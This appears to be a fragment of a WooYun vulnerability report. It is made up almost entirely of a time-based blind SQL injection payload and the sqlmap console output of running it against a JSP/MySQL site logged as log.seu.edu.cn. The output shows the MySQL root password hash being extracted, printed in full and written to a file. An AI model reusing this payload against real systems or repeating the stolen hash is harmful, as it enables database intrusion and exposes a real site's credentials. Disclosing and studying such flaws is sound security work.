 管理员: sqlmap
Payload: rulesubjectID=3 AND (SELECT * FROM (SELECT(SLEEP(5)))dFGW)
---
[17:06:25] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[17:06:25] [INFO] fetching database users password hashes
[17:06:25] [INFO] the SQL query used returns 2 entries
[17:06:25] [INFO] resumed: root
[17:06:25] [INFO] resumed: *E6CC90B878B948C35E92B003C792C46C58C4AF40
[17:06:25] [INFO] resumed: root
[17:06:25] [INFO] resumed: *E6CC90B878B948C35E92B003C792C46C58C4AF40
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[17:06:26] [INFO] writing hashes to a temporary file 'c:\users\admini~1\appdata\
local\temp\sqlmapfbqmik37596\sqlmaphashes-aqyp89.txt'
do you want to perform a dictionary-based attack against retrieved password hash
es? [Y/n/q] n
database management system users password hashes:
[*] root [1]:
password hash: *E6CC90B878B9
[17:06:28] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\log.seu.edu.cn'
C:\Python27\sqlmapproject>
www.wooyun.org